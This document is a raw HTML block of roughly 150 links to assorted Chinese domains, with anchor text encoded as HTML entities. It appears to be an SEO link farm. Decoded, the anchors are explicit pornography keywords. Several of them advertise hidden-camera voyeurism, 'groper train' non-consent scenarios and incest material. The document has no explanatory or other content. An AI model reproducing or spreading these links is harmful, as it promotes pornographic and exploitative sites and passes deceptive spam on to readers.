<a href="http://rlsebx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://beiaobusiness.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x719F;&#x5987;&#x6027;MATURETUBE&#x53E6;&#x7C7B;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://tlcd.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8214;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yizhanwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://concertogate.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://antboom.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://aouonline.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csqclp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AE9;&#x6A21;</a>|
<a href="http://jukao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://if10.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x72C2;&#x64CD;&#x7F8E;&#x5973;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jaytime.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://rwugxq.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bimfm.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x767D;&#x4E30;&#x6EE1;&#x8001;&#x592A;aaa&#x7247;</a>|
<a href="http://drydq.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://ckins.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://xsp.org.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pdsdata.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://xatqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haohywl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hsdmgj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://sofap.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B66;&#x4FA0;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x6821;&#x56ED;</a>|
<a href="http://melanders.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yoyomai.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sysc888.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wcie.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x79CB;&#x971E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnmeidu.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://snsnxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E09;&#x6279;&#x4E00;&#x533A;</a>|
<a href="http://franki.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingtai801.cn" target="_blank">&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiwuguojunmoju.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x7EA7;&#x798F;&#x5229;</a>|
<a href="http://english88.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://iltn.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://xinsizhenzhichang.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiangkangbsw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://mygsj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://jiepiaoba.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhongtianjiaoyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddd888.com.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5976;&#x6C34;&#x7684;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://metalon.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://suikuan.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5B57;&#x5E55;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://goandbuy.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuangyu888.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vtata.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://idive.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://beishusoft.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qmqwy.com.cn" target="_blank">18&#x7981;&#x5E8A;&#x9707;&#x65E0;&#x906E;&#x63A9;&#x89C6;&#x9891;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunca.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dzmjj.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maxwall.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhgo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x4E71;&#x5B50;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://lumilove.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://yingyu3g.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://enjitang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x63A8;&#x8350;</a>|
<a href="http://tpcogg.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zscbds.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://lysxz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://xuxuw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ncjz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jadespa.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuqitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cosmania.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5976;&#x6C34;&#x7684;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://sdiauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ue5.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://qevmy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://hzsmwx.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://tel6688.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://edueasel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://a670.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzjjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://gdxyzq.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ktbxg.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kanglishouyao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://qiaohao.com.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://disandai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ytjichuang.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://88peihuo.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://onlincdown.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://szztr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jy444.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://celineshop.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x4E45;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ur-space.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://zjtime.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://nbatour.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://vsxhr.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://taobaocuxiaole.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E71;&#x5B50;av&#x7535;&#x5F71;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://vhifxe.cn" target="_blank">&#x556A;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sucaitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://evce.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://jpok.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://cnpook.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdzxgt.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://xinlvweb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://j1g1.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://iygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://tigerv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;99</a>|
<a href="http://job0758.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;</a>|
<a href="http://wzcydq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhjygq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://awhotel.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://go116.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://trbu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://hfycyy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://genericsurplus.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://52hotels.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
